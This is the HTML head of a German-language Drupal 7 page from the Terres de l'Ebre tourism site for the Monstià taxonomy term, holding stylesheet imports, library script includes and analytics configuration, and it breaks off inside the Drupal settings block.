

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/de/taxonomy/term/990
body_size: 118886
content:
<!DOCTYPE html>
<html lang="de" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Monstià" href="https://terresdelebre.travel/de/taxonomy/term/990/feed" />
<meta about="/de/taxonomy/term/990" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Monstià" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/de/taxonomy/term/990" />
<link rel="shortlink" href="https://terresdelebre.travel/de/taxonomy/term/990" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/de/taxonomy/term/990" />
<meta property="og:title" content="Monstià" />
    <title>Monstià | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.de.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/de_B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/google_plus_one.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/twitter_button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/facebook_share.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"de\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"CyItwsCXhFEdxAZFCegtqzEo0vqnLGTU6xKJJ9er-SM","jquery_version":"2.1","jquery_version_token":"VEf9ELVaAdgydAO0RgwlP6umBgXY5rcNtkaVG8T6voo","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.de.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/de_B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/google_plus_one.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/twitter_button.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/facebook_share.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/t